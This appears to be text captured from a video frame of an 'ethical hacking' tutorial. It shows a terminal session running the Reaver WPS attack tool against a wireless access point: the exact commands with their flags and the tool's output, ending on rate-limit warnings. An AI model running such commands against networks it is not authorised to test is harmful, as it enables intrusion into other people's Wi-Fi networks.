 Chronic : reaver – Konsole
File Edit View Bookmarks Settings Help
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlp2s0 to channel 6
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] Y
[+] Restored previous session
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
4K METHODX
IT SOLUTIONS & MORE
SUBSCRIBE!
Chronic : reaver
Chronic : bash